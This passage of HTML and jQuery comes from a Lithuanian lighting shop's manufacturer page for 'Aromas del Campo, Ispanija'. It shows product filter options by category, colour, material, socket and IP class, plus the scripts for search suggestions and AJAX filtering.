level2-small"> <li><a href="https://www.sviestuvai.lt/kistukiniai-lizdai-jungikliai/potinkiniai-kistukiniai-lizdai-ir-jungikliai">Potinkiniai kištukiniai lizdai ir jungikliai</a></li> <li><a href="https://www.sviestuvai.lt/kistukiniai-lizdai-jungikliai/virstinkiniai-kistukiniai-lizdai-ir-jungikliai">Virštinkiniai kištukiniai lizdai ir jungikliai</a></li> </ul> </li> <li class="menu-li"><a href="https://www.sviestuvai.lt/index.php?route=product/manufacturer">PAGAL GAMINTOJĄ</a></li> <li class="menu-li"><a href="/sandelio-ispardavimas">% Išpardavimas</a></li> </ul> </div> </div> </nav> <script>
    var typingTimer;
    var doneTypingInterval = 300;

    $(document).on('keyup change paste', 'input[name=\'search-desktop\']', function (e) {
        $this = $(this);
        if (e.keyCode != 38 && e.keyCode != 40 && e.keyCode != 13) {
                   clearTimeout(typingTimer);
            if ($this.val() != "") {
                 typingTimer = setTimeout(doSuggest, doneTypingInterval);
            }
        }
        if (e.keyCode == 13) {
            doSearch();
        }
    });

    function doSuggest() {
        $.get(window.location.origin + '/index.php?route=product/product/autosuggest&name=' + $this.val(), function(data) {
            if(data != '') {
                $('.search_suggest_container').html(data);
                $('.search_suggest_container').addClass('active');
            } else {
                $('.search_suggest_container').html(data);
                $('.search_suggest_container').addClass('active');
            }
        });
    }

    function doSearch() {
        let keyword = '';
        $('input[name=\'search-desktop\']').each(function() {
            if($(this).val() != '') {
                keyword = $(this).val();
            }
        });
        if(keyword.length > 1) {
            $('#search-button').html('<img src="/image/templates/loadingE.gif" style="height:14px" alt="">');
            let url = '/index.php?route=product/search&search=' + keyword;
            window.location = url;
        }
    }


    $( document ).ready( function() {
        $('header.lower .search').clone().appendTo(".mobile-search-content");

        $('.mobile-user-content .login_content_small').attr('id', 'login_content_mobile');

        if($(window).width() < 768) {
            $('.login_content_small').appendTo(".mobile-user-content");
        }
    });



    function MobileMenuShow() {
        $("html, body").animate({ scrollTop: 0 }, 50);
        $('.mobile-menu-content').slideDown();
        $('.mobile-menu-background').show();
        $('.mobile-close-button').fadeIn();
        $('body').addClass('menuActive');
    }
    function MobileMenuHide() {
        $('.mobile-menu-content').slideUp();
        $('.mobile-menu-background').hide();
        $('.mobile-close-button').fadeOut();
        $('body').removeClass('menuActive');
    }

    function MobileMenuForward(el) {
        $(el).find('.level2').addClass('active');
    }
    function MobileMenuBack(el) {
        setTimeout(
            function(){$(el).parent().removeClass('active');},
            10
        );
    }

</script> <div id="page-wrap" class="page-wrap container"> <div class="row"> <div class="container"> <div class="breadcrumbs pull-left"> <ol class="breadcrumb"> <li><a href="https://www.sviestuvai.lt/">Pagrindinis</a></li> <li><a href="https://www.sviestuvai.lt/index.php?route=product/manufacturer">Gamintojai </a></li> <li class="active">Aromas del Campo, Ispanija </li> </ol> </div> </div> </div> <div class="filter-left"> <input type="hidden" name="list" id="list" value=""> <h1>Aromas del Campo, Ispanija</h1> <div class="form-count-wrapper count-filter"> <span class="text">Rodoma prekių: </span> <span class="count" id="count">...</span> </div> <div class="filter-left-border"> <div class="filter-formN form-content"> <div class="form-inner-with-scroll filter-inner scrollbar-innerN"> <form action='' id='filter-desktop' method='post' name="filter-formN"> <div class="input-group"> <h5>Rūšiavimas</h5> <input type="hidden" name="order" id="order" value=""> <div class="select-wrapper"> <select name="sort" id="sort" class="input filter-input full-width select-filter"> <option value="">Pasirinkite</option> <option data-order="ASC" value="discount">Didžiausia nuolaida</option> <option data-order="ASC" value="ASC">Pigiausi viršuje</option> <option data-order="DESC" value="DESC">Brangiausi viršuje</option> <option data-order="top" value="top">Perkamiausios prekės</option> <option data-order="new" value="new">Naujas asortimentas</option> </select> </div> </div> <div class="top-border"></div> <h5 class="left-h ">Kaina</h5><div class="collapse-it collapseButton"></div> <div class="filter-list-hide"> <div id="price-from-to"> <input name="p1" id="filter-price-from" class="filter-price-from" type="hidden"/> <input name="p2" id="filter-price-to" class="filter-price-to" type="hidden"/> </div> <div class='bubble-slide-text-left'>
                € <span>0</span> </div> <div class='bubble-slide-text-right'>
                € <span>2144</span> </div> <div class="clear"></div> <div class="noUi-target noUi-ltr noUi-horizontal noUi-background pricesliderM" id="priceslider"></div> </div> <div class="top-border"></div> <h5 class="left-h">Kategorijos</h5><div class="collapse-it collapseButton"></div> <div class="side-form-check full-form checkbox_category_block filter-list-hide"> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="category[]" value="146" class="filled-in category-146 category-checkbox" id="new-filled-in-box-main-category-146" title="Įkraunami, belaidžiai šviestuvai" keyword="ikraunami-belaidziai-sviestuvai"/> <label for="new-filled-in-box-main-category-146">Įkraunami, belaidžiai šviestuvai <cnt>(1)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="category[]" value="92" class="filled-in category-92 category-checkbox" id="new-filled-in-box-main-category-92" title="LED lemputės" keyword="led-lemputes"/> <label for="new-filled-in-box-main-category-92">LED lemputės <cnt>(18)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="category[]" value="63" class="filled-in category-63 category-checkbox" id="new-filled-in-box-main-category-63" title="Lubiniai šviestuvai" keyword="lubiniai-sviestuvai"/> <label for="new-filled-in-box-main-category-63">Lubiniai šviestuvai <cnt>(7)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="category[]" value="62" class="filled-in category-62 category-checkbox" id="new-filled-in-box-main-category-62" title="Pakabinami šviestuvai" keyword="pakabinami-sviestuvai"/> <label for="new-filled-in-box-main-category-62">Pakabinami šviestuvai <cnt>(74)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="category[]" value="64" class="filled-in category-64 category-checkbox" id="new-filled-in-box-main-category-64" title="Sieniniai šviestuvai" keyword="sieniniai-sviestuvai"/> <label for="new-filled-in-box-main-category-64">Sieniniai šviestuvai <cnt>(63)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="category[]" value="67" class="filled-in category-67 category-checkbox" id="new-filled-in-box-main-category-67" title="Staliniai šviestuvai" keyword="staliniai-sviestuvai"/> <label for="new-filled-in-box-main-category-67">Staliniai šviestuvai <cnt>(51)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="category[]" value="68" class="filled-in category-68 category-checkbox" id="new-filled-in-box-main-category-68" title="Toršerai, pastatomi šviestuvai" keyword="torserai-pastatomi-sviestuvai"/> <label for="new-filled-in-box-main-category-68">Toršerai, pastatomi šviestuvai <cnt>(26)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="category[]" value="73" class="filled-in category-73 category-checkbox" id="new-filled-in-box-main-category-73" title="Vonios šviestuvai" keyword="vonios-kambario-sviestuvai"/> <label for="new-filled-in-box-main-category-73">Vonios šviestuvai <cnt>(1)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="category[]" value="139" class="filled-in category-139 category-checkbox" id="new-filled-in-box-main-category-139" title="VIDAUS ŠVIESTUVAI" keyword="vidaus-sviestuvai"/> <label for="new-filled-in-box-main-category-139">VIDAUS ŠVIESTUVAI <cnt>(57)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="category[]" value="130" class="filled-in category-130 category-checkbox" id="new-filled-in-box-main-category-130" title="% Išpardavimas" keyword=""/> <label for="new-filled-in-box-main-category-130">% Išpardavimas <cnt>(4)</cnt></label> </div> </div> <div class="top-border"></div> <div class="row"> <h5  class="left-h">Šviesos srauto reguliavimas</h5><div class="collapse-it collapseButton"></div> <div class="row filter-list-hide filter-style"> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="185" class="filled-in filter-group" id="new-filled-in-box-main-filter-185" title="Galimas" keyword=""/> <label for="new-filled-in-box-main-filter-185">Galimas <cnt>(28)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="186" class="filled-in filter-group" id="new-filled-in-box-main-filter-186" title="Negalimas" keyword=""/> <label for="new-filled-in-box-main-filter-186">Negalimas <cnt>(67)</cnt></label> </div> </div> </div> <div class="top-border"></div> <div class="top-border"></div> <div class="row"> <h5  class="left-h">Pasiekiamumas</h5><div class="collapse-it collapseButton"></div> <div class="row filter-list-hide filter-style"> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="95" class="filled-in filter-group" id="new-filled-in-box-main-filter-95" title="Yra ekspozicijoje" keyword=""/> <label for="new-filled-in-box-main-filter-95">Yra ekspozicijoje <cnt>(25)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="96" class="filled-in filter-group" id="new-filled-in-box-main-filter-96" title="Yra sandėlyje" keyword=""/> <label for="new-filled-in-box-main-filter-96">Yra sandėlyje <cnt>(12)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="97" class="filled-in filter-group" id="new-filled-in-box-main-filter-97" title="Pagal užsakymą" keyword=""/> <label for="new-filled-in-box-main-filter-97">Pagal užsakymą <cnt>(210)</cnt></label> </div> </div> </div> <div class="top-border"></div> <div class="row"> <h5  class="left-h">Lemputės lizdas</h5><div class="collapse-it collapseButton"></div> <div class="row filter-list-hide filter-style"> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="16" class="filled-in filter-group" id="new-filled-in-box-main-filter-16" title="E14" keyword=""/> <label for="new-filled-in-box-main-filter-16">E14 <cnt>(3)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="15" class="filled-in filter-group" id="new-filled-in-box-main-filter-15" title="E27" keyword=""/> <label for="new-filled-in-box-main-filter-15">E27 <cnt>(67)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="33" class="filled-in filter-group" id="new-filled-in-box-main-filter-33" title="G4" keyword=""/> <label for="new-filled-in-box-main-filter-33">G4 <cnt>(3)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="38" class="filled-in filter-group" id="new-filled-in-box-main-filter-38" title="G9" keyword=""/> <label for="new-filled-in-box-main-filter-38">G9 <cnt>(50)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="17" class="filled-in filter-group" id="new-filled-in-box-main-filter-17" title="GU10" keyword=""/> <label for="new-filled-in-box-main-filter-17">GU10 <cnt>(10)</cnt></label> </div> </div> </div> <div class="top-border"></div> <div class="row"> <h5  class="left-h">Stilius</h5><div class="collapse-it collapseButton"></div> <div class="row filter-list-hide filter-style"> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="3" class="filled-in filter-group" id="new-filled-in-box-main-filter-3" title="Modernus" keyword=""/> <label for="new-filled-in-box-main-filter-3">Modernus <cnt>(220)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="13" class="filled-in filter-group" id="new-filled-in-box-main-filter-13" title="Skandinaviškas" keyword=""/> <label for="new-filled-in-box-main-filter-13">Skandinaviškas <cnt>(20)</cnt></label> </div> </div> </div> <div class="top-border"></div> <div class="row"> <h5  class="left-h">Spalva</h5><div class="collapse-it collapseButton"></div> <div class="row filter-list-hide filter-style"> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="158" class="filled-in filter-group" id="new-filled-in-box-main-filter-158" title="Antracito" keyword=""/> <label for="new-filled-in-box-main-filter-158">Antracito <cnt>(4)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="121" class="filled-in filter-group" id="new-filled-in-box-main-filter-121" title="Aukso" keyword=""/> <label for="new-filled-in-box-main-filter-121">Aukso <cnt>(86)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="126" class="filled-in filter-group" id="new-filled-in-box-main-filter-126" title="Chromo" keyword=""/> <label for="new-filled-in-box-main-filter-126">Chromo <cnt>(9)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="52" class="filled-in filter-group" id="new-filled-in-box-main-filter-52" title="Juoda" keyword=""/> <label for="new-filled-in-box-main-filter-52">Juoda <cnt>(170)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="165" class="filled-in filter-group" id="new-filled-in-box-main-filter-165" title="Juoda matinė " keyword=""/> <label for="new-filled-in-box-main-filter-165">Juoda matinė  <cnt>(11)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="109" class="filled-in filter-group" id="new-filled-in-box-main-filter-109" title="Kreminė" keyword=""/> <label for="new-filled-in-box-main-filter-109">Kreminė <cnt>(6)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="110" class="filled-in filter-group" id="new-filled-in-box-main-filter-110" title="Medis" keyword=""/> <label for="new-filled-in-box-main-filter-110">Medis <cnt>(2)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="125" class="filled-in filter-group" id="new-filled-in-box-main-filter-125" title="Nikelio" keyword=""/> <label for="new-filled-in-box-main-filter-125">Nikelio <cnt>(4)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="203" class="filled-in filter-group" id="new-filled-in-box-main-filter-203" title="Opalo" keyword=""/> <label for="new-filled-in-box-main-filter-203">Opalo <cnt>(21)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="54" class="filled-in filter-group" id="new-filled-in-box-main-filter-54" title="Pilka" keyword=""/> <label for="new-filled-in-box-main-filter-54">Pilka <cnt>(12)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="111" class="filled-in filter-group" id="new-filled-in-box-main-filter-111" title="Skaidri" keyword=""/> <label for="new-filled-in-box-main-filter-111">Skaidri <cnt>(18)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="124" class="filled-in filter-group" id="new-filled-in-box-main-filter-124" title="Žalvario" keyword=""/> <label for="new-filled-in-box-main-filter-124">Žalvario <cnt>(33)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="53" class="filled-in filter-group" id="new-filled-in-box-main-filter-53" title="Balta" keyword=""/> <label for="new-filled-in-box-main-filter-53">Balta <cnt>(92)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="164" class="filled-in filter-group" id="new-filled-in-box-main-filter-164" title="Balta matinė " keyword=""/> <label for="new-filled-in-box-main-filter-164">Balta matinė  <cnt>(1)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="70" class="filled-in filter-group" id="new-filled-in-box-main-filter-70" title="Žalia" keyword=""/> <label for="new-filled-in-box-main-filter-70">Žalia <cnt>(9)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="71" class="filled-in filter-group" id="new-filled-in-box-main-filter-71" title="Mėlyna" keyword=""/> <label for="new-filled-in-box-main-filter-71">Mėlyna <cnt>(5)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="72" class="filled-in filter-group" id="new-filled-in-box-main-filter-72" title="Geltona" keyword=""/> <label for="new-filled-in-box-main-filter-72">Geltona <cnt>(2)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="73" class="filled-in filter-group" id="new-filled-in-box-main-filter-73" title="Oranžinė" keyword=""/> <label for="new-filled-in-box-main-filter-73">Oranžinė <cnt>(6)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="75" class="filled-in filter-group" id="new-filled-in-box-main-filter-75" title="Rožinė" keyword=""/> <label for="new-filled-in-box-main-filter-75">Rožinė <cnt>(2)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="99" class="filled-in filter-group" id="new-filled-in-box-main-filter-99" title="Ruda" keyword=""/> <label for="new-filled-in-box-main-filter-99">Ruda <cnt>(31)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="105" class="filled-in filter-group" id="new-filled-in-box-main-filter-105" title="Smėlio" keyword=""/> <label for="new-filled-in-box-main-filter-105">Smėlio <cnt>(3)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="106" class="filled-in filter-group" id="new-filled-in-box-main-filter-106" title="Įvairiaspalvė" keyword=""/> <label for="new-filled-in-box-main-filter-106">Įvairiaspalvė <cnt>(2)</cnt></label> </div> </div> </div> <div class="top-border"></div> <div class="row"> <h5  class="left-h">Spalvinė temperatūra</h5><div class="collapse-it collapseButton"></div> <div class="row filter-list-hide filter-style"> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="59" class="filled-in filter-group" id="new-filled-in-box-main-filter-59" title="2000K - 3000K" keyword=""/> <label for="new-filled-in-box-main-filter-59">2000K - 3000K <cnt>(100)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="60" class="filled-in filter-group" id="new-filled-in-box-main-filter-60" title="3000K - 4000K" keyword=""/> <label for="new-filled-in-box-main-filter-60">3000K - 4000K <cnt>(18)</cnt></label> </div> </div> </div> <div class="top-border"></div> <div class="row"> <h5  class="left-h">Medžiagiškumas</h5><div class="collapse-it collapseButton"></div> <div class="row filter-list-hide filter-style"> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="80" class="filled-in filter-group" id="new-filled-in-box-main-filter-80" title="Akrilas" keyword=""/> <label for="new-filled-in-box-main-filter-80">Akrilas <cnt>(30)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="163" class="filled-in filter-group" id="new-filled-in-box-main-filter-163" title="Alabasteris " keyword=""/> <label for="new-filled-in-box-main-filter-163">Alabasteris  <cnt>(4)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="152" class="filled-in filter-group" id="new-filled-in-box-main-filter-152" title="Aliuminis" keyword=""/> <label for="new-filled-in-box-main-filter-152">Aliuminis <cnt>(10)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="117" class="filled-in filter-group" id="new-filled-in-box-main-filter-117" title="Gipsas" keyword=""/> <label for="new-filled-in-box-main-filter-117">Gipsas <cnt>(1)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="119" class="filled-in filter-group" id="new-filled-in-box-main-filter-119" title="Keramika" keyword=""/> <label for="new-filled-in-box-main-filter-119">Keramika <cnt>(7)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="161" class="filled-in filter-group" id="new-filled-in-box-main-filter-161" title="Marmuras" keyword=""/> <label for="new-filled-in-box-main-filter-161">Marmuras <cnt>(46)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="78" class="filled-in filter-group" id="new-filled-in-box-main-filter-78" title="Mediena" keyword=""/> <label for="new-filled-in-box-main-filter-78">Mediena <cnt>(10)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="79" class="filled-in filter-group" id="new-filled-in-box-main-filter-79" title="Metalas" keyword=""/> <label for="new-filled-in-box-main-filter-79">Metalas <cnt>(171)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="120" class="filled-in filter-group" id="new-filled-in-box-main-filter-120" title="Oda" keyword=""/> <label for="new-filled-in-box-main-filter-120">Oda <cnt>(17)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="81" class="filled-in filter-group" id="new-filled-in-box-main-filter-81" title="Stiklas" keyword=""/> <label for="new-filled-in-box-main-filter-81">Stiklas <cnt>(85)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="77" class="filled-in filter-group" id="new-filled-in-box-main-filter-77" title="Tekstilė" keyword=""/> <label for="new-filled-in-box-main-filter-77">Tekstilė <cnt>(8)</cnt></label> </div> </div> </div> <div class="top-border"></div> <div class="row"> <h5  class="left-h">IP klasė</h5><div class="collapse-it collapseButton"></div> <div class="row filter-list-hide filter-style"> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="83" class="filled-in filter-group" id="new-filled-in-box-main-filter-83" title="IP20" keyword=""/> <label for="new-filled-in-box-main-filter-83">IP20 <cnt>(219)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="88" class="filled-in filter-group" id="new-filled-in-box-main-filter-88" title="IP44" keyword=""/> <label for="new-filled-in-box-main-filter-88">IP44 <cnt>(1)</cnt></label> </div> </div> </div> <div class="top-border"></div> <div class="row"> <h5  class="left-h">Lempučių skaičius</h5><div class="collapse-it collapseButton"></div> <div class="row filter-list-hide filter-style"> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="129" class="filled-in filter-group" id="new-filled-in-box-main-filter-129" title="1" keyword=""/> <label for="new-filled-in-box-main-filter-129">1 <cnt>(180)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="130" class="filled-in filter-group" id="new-filled-in-box-main-filter-130" title="2" keyword=""/> <label for="new-filled-in-box-main-filter-130">2 <cnt>(10)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="131" class="filled-in filter-group" id="new-filled-in-box-main-filter-131" title="3" keyword=""/> <label for="new-filled-in-box-main-filter-131">3 <cnt>(8)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="132" class="filled-in filter-group" id="new-filled-in-box-main-filter-132" title="4" keyword=""/> <label for="new-filled-in-box-main-filter-132">4 <cnt>(6)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="133" class="filled-in filter-group" id="new-filled-in-box-main-filter-133" title="5" keyword=""/> <label for="new-filled-in-box-main-filter-133">5 <cnt>(4)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="134" class="filled-in filter-group" id="new-filled-in-box-main-filter-134" title="6" keyword=""/> <label for="new-filled-in-box-main-filter-134">6 <cnt>(6)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="136" class="filled-in filter-group" id="new-filled-in-box-main-filter-136" title="8" keyword=""/> <label for="new-filled-in-box-main-filter-136">8 <cnt>(5)</cnt></label> </div> <div class="check-box-block col-sm-12 col-md-12 col-lg-12"> <input type="checkbox" name="filter[]" value="138" class="filled-in filter-group" id="new-filled-in-box-main-filter-138" title="10 ir daugiau" keyword=""/> <label for="new-filled-in-box-main-filter-138">10 ir daugiau <cnt>(1)</cnt></label> </div> </div> </div> <div class="top-border"></div> <br> <div class="clear-checkN">Išvalyti filtrus</div> </form> </div> </div> <script>
$(document).on('change, click', '.filter-formN input', function () {
    $(".filter-toolbar li:first").removeClass('filter-item-active');
    submitProductFilterN();
});
$( ".select-wrapper" ).change(function() {
    submitProductFilterN();
});

$(document).on('change, click', '.filter-formN .clear-checkN', function () {
    $atr = '.select-filter > option:first';
    $($atr).attr("selected", "selected")
    $('.filled-in').attr('checked', false);
    $('.filter-toolbar ul li').removeClass('filter-item-active');
    $('.filter-toolbar ul li:first-child').addClass('filter-item-active');
    submitProductFilterN();
});

function setProductCountN(product_count)
{
    $("#count").text(product_count);
}

function getProductCount()
{
    var productCount = $(".shop-list-wrap .shop-list").attr("data-total-products");
    return productCount;
}

function filterNameUriN()
{
    filter_names = [];
    filter_uri = "";
    $(".filter-formN input:checked").each(function () {
        if ($(this).attr("keyword").length > 0) {
            filter_names.push($(this).attr("keyword"));
        } else {
            filter_names.push(
                $(this).attr("name")+"="+
                $(this).attr("value")
            );
        }
    });
    if (typeof $(".filter-formN #price-from-to #filter-price-from").attr("value") != "undefined") {
        filter_names.push(
            $(".filter-formN #price-from-to #filter-price-from").attr("name")+"="+
            $(".filter-formN #price-from-to #filter-price-from").attr("value")
        );
    }
    if (typeof $(".filter-formN #price-from-to #filter-price-to").attr("value") != "undefined") {
        filter_names.push(
            $(".filter-formN #price-from-to #filter-price-to").attr("name")+"="+
            $(".filter-formN #price-from-to #filter-price-to").attr("value")
        );
    }
    select = ($( ".select-filter option:selected" ).val());
    if (select != '') {
        select = 'pr=' + select;
        filter_names.push(select);
    }
    for (i=0; i < filter_names.length; i++) {
        filter_uri += "&"+filter_names[i];

    }
    return filter_uri;
}

function submitProductFilterN()
{
    showLoading();
    var new_url = 'https://www.sviestuvai.lt/Aromas-del-Campo-Ispanija'+filterNameUriN();
    var paginationContainerSelector = ".pages .pagination-container";
    var currentPageSelector = "li.active";
    var loadIntoSelector = ".shop-list-wrap";
    var showMoreButtonSelector = ".show-more-btn";
    var productsWrapperSelector = ".shop-list-wrap";
    var lastProductTotal = '';
    var urlPageParaneter = "page";
    $.get(new_url, function (newPage) {
        var newProducts = $(newPage).find(productsWrapperSelector).children();
        var newPaginator = $(newPage).find(paginationContainerSelector).children();
        var productTotal = $(newPage).find(productsWrapperSelector).attr("data-total-products");
        
        lastProductTotal = productTotal;
        $(productsWrapperSelector).html(newProducts);
        $(paginationContainerSelector).html(newPaginator);
        $(productsWrapperSelector).attr("data-total-products", productTotal);

        let count = parseInt(getProductCount());
        if(isNaN((count))){count = 0;}


        if(count == 0) {
            $(loadIntoSelector).html('<h3 class="text-center">Atsiprašome, prekių rasti nepavyko</h3>');
            $(showMoreButtonSelector).remove();
            $(paginationContainerSelector).html('');
            $('.count-filter #count').text('0');
            hideLoading();

            setTimeout( function () {
                $('html, body').animate({
                    scrollTop: 100
                }, 400);
            }, 100);
            return;
        }


        setProductCountN(getProductCount());
        checkCategories();
        checkManuf();
        checkFilter();
        history.replaceState({state: filterNameUriN()}, null, new_url);
        if ($(showMoreButtonSelector).length > 0) {
            $(showMoreButtonSelector).remove();
        }
        if ($('.filter-formN input[type="checkbox"][checked="true"]').length > 0) {
            $(".filter-toolbar li:first").removeClass('filter-item-active');
        }
        p = new paginator();
        p.main();
        hideLoading();
        
        setTimeout( function () {
            $('html, body').animate({
                scrollTop: 100
            }, 400);
        }, 100);
    });
    var height = $('.filter-left').height();
    $(".content").css('min-height',height + 150);

    setTimeout(
        function() {
            let height = $('.filter-left').height();
            $(".content").css('min-height',height + 150);
        }, 1000
    )
    //$(".filter-left").css('-height',height + 300);
}

function checkManuf() {
    //disabling everycheckbox
    //$("div.manufactures *").prop('disabled',true);
    //$("div.manufactures .row .check-box-block").css('opacity','0.5');
    var manufactures = $('.shop-list').attr("data-manufactor");
    manufactures = manufactures.split(" ");

    manufactures.forEach(function(entry) {
        if (entry !== '' )
        {
            var current = 'div.manufactures input[value=' + entry + ']';
            var valid = $(current);
            valid.prop('disabled',false);
            valid.closest('div').css('opacity','1');
        }
    });
}
function checkFilter() {
    //disabling everycheckbox
    //$("div.filter-style *").prop('disabled',true);
    //$("div.filter-style .check-box-block").css('opacity','0.5');
    var filters = $('.shop-list').attr("data-filters");
    filters = filters.split(" ");

    filters.forEach(function(entry) {
        if (entry !== '' )
        {
            var current = 'div.filter-style input[value=' + entry + ']';
            var valid = $(current);
            valid.prop('disabled',false);
            valid.closest('div').css('opacity','1');
        }
    });
}
function checkCategories() {
    //disabling everycheckbox
    //$("div.checkbox_category_block  *").prop('disabled',true);
    //$("div.checkbox_category_block  .check-box-block").css('opacity','0.5');
    var categories = $('.shop-list').attr("data-categories");

    categories = categories.split(" ");

    categories.forEach(function(entry) {
        if (entry !== '' )
        {
            var current = 'div.checkbox_category_block input[value=' + entry + ']';
            var valid = $(current);
            valid.prop('disabled',false);
            valid.closest('div').css('opacity','1');
        }
    });
}
$( document ).ready(function() {
    setProductCountN(getProductCount());
    var height = $('.filter-left').height();
    $(".content").css('min-height',height + 150);
    checkManuf();
    checkFilter();
    checkCategories();

    setTimeout(
        function() {
            let height = $('.filter-left').height();
            $(".content").css('min-height',height + 150);
